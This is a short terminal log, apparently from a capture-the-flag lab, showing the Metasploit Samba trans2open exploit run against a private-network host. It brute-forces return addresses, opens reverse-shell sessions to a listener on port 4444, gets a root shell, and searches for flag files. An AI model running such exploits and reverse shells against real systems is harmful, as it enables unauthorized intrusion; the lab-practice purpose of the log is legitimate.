 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.204.128:4444
[*] 192.168.204.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.204.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.204.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.204.129:139 - Trying return address 0×bffffafc...
[*] 192.168.204.129:139 - Trying return address 0×bffff9fc...
[*] 192.168.204.129:139 - Trying return address 0×bffff8fc...
[*] 192.168.204.129:139 - Trying return address 0×bffff7fc...
[*] 192.168.204.129:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (192.168.204.128:4444 → 192.168.204.129:1056) at 2024-10-19 01:27:52 -0400
[*] Command shell session 2 opened (192.168.204.128:4444 → 192.168.204.129:1057) at 2024-10-19 01:27:53 -0400
[*] Command shell session 3 opened (192.168.204.128:4444 → 192.168.204.129:1058) at 2024-10-19 01:27:54 -0400
[*] Command shell session 4 opened (192.168.204.128:4444 → 192.168.204.129:1059) at 2024-10-19 01:27:56 -0400
whoami
root
bash -i
bash: no job control in this shell
[root@kio-kid tmp]# find / -name bandera*.txt
find / -name bandera*.txt
/home/john/bandera1.txt
/home/harold/bandera3.txt
/root/bandera2.txt
[root@kio-kid tmp]#